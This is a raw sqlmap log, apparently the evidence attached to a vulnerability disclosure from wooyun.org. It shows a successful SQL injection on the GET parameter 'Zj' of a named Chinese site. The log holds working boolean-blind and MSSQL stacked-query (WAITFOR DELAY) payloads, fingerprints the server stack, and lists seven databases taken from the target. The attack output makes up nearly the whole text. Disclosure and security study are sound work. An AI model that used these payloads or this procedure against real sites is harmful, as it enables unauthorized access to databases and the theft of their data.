 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Zj (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Zj=111122724' AND 7004=7004 AND 'VqyU'='VqyU

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Zj=111122724';WAITFOR DELAY '0:0:5'--
---
[19:21:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2012
[19:21:24] [INFO] fetching database names
[19:21:24] [INFO] fetching number of databases
[19:21:24] [INFO] resumed: 7
[19:21:24] [INFO] resumed: CQCSXGXT
[19:21:24] [INFO] resumed: master
[19:21:24] [INFO] resumed: model
[19:21:24] [INFO] resumed: msdb
[19:21:24] [INFO] resumed: ReportServer
[19:21:24] [INFO] resumed: ReportServerTempDB
[19:21:24] [INFO] resumed: tempdb
available databases [7]:
[*] CQCSXGXT
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb

[19:21:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\xgxt.cswu.cn'
www.wooyun.org